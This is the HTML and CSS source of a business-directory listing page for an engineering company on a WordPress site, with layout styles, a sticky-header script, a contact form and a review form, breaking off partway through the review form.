#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li {
    width: 100px;
}
	.banner-view-cat-tranparent {
    margin-top: 30px !important;
}
	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-45912 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="65dfdf969d" /><input type="hidden" name="_wp_http_referer" value="/listing/shanchan-engineeringpltd/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="SHANCHAN ENGINEERING(P)LTD">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/shanchan-engineeringpltd/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>SHANCHAN ENGINEERING(P)LTD </h1>
                    <p class="lp-listing-name-tagline">&nbsp;</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=SHANCHAN%20ENGINEERING(P)LTD&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F&media=&description=SHANCHAN%20ENGINEERING(P)LTD" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DSHANCHAN%20ENGINEERING(P)LTD%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=SHANCHAN%20ENGINEERING(P)LTD&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="45912" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

